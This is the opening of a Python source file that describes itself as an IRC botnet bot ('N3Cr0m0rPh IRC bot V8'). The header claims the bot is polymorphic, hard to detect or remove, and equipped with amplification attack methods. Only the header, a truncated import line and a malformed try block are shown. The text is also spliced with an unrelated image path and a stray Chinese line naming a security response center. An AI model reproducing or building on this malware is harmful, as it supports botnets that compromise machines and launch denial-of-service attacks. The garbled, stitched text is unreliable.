 #!/usr/bin/env python
#-------------------------------------------------------------------------------
#
# Name: N3Cr0m0rPh IRC bot V8
# Purpose: IRC Bot for botnet
# Notes: (polymorphic) nearly impossible to remove (or detect) without system
# analysis and creation of a tool, also has amp methods now.
#
# Author: Freak @ PopulusControl (sudoer)
#
# Created: 15/01/2015
# Last Update: 1/1/2021
# Copyright: (c) Freak 2021
# Licence: Creative commons.
#-------------------------------------------------------------------------------
import re,socket,subprocess,os,sys,urllib,ctypes,time,threading,random,itertools,pla
try:
import urllib2
关键基础设施安全应急响应中心